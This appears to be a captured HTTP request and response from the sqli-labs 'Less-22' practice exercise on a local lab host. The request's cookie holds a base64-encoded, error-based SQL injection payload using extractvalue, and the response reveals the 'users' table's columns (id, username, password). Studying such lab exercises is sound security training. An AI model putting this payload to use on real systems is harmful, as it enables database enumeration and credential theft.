 GET /sql/Less-22/index.php HTTP/1.1
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.131/sql/Less-22/index.php
Cookie:
uname=YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUobnVsbCxjb25jYXQoMHg3ZSwoc2VsZWN0IGdy
b3VwX2NvbmNhdChjb2x1bW5fbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucy
B3aGVyZSB0YWJsZV9uYW1lID0gJ3VzZXJzJyksMHg3ZSkpIw==
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
QLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
YOUR IP ADDRESS IS : 192.168.75.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
2VsZWN0IGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbW
and expires: Wed 03 Oct 2018 - 12:50:11
Issue with your mysql: XPATH syntax error: '~id,username,password~'